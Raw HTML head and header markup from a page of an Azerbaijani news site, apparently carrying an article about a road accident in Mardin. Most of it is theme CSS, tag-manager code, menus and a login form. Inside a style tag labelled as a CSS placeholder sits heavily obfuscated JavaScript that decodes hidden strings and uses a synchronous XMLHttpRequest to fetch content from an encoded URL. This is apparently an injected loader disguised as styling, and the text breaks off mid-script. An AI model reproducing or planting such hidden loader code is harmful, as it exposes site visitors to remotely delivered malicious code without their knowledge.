a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-43023 single-format-standard wp-theme-Newspaper td-standard-pack mardind-agir-yol-nqliyyat-hadissi-nticsind-olnlrin-sayi-16-ya-yukslib global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Şənbə, Yanvar 24, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
